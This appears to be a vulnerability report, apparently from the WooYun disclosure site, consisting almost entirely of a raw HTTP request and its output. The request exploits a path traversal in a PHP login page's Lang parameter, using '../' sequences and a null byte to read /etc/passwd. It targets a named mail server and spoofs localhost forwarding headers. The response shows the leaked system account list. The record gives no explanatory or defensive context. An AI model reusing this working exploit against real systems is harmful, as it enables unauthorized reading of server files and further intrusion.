 GET /sys/login.php?Lang=../../../../../../../../../../etc/passwd%00.jpeg&cmd=form HTTP/1.1
Host: mail.21food-inc.com:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1uple6k6rlaad1
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org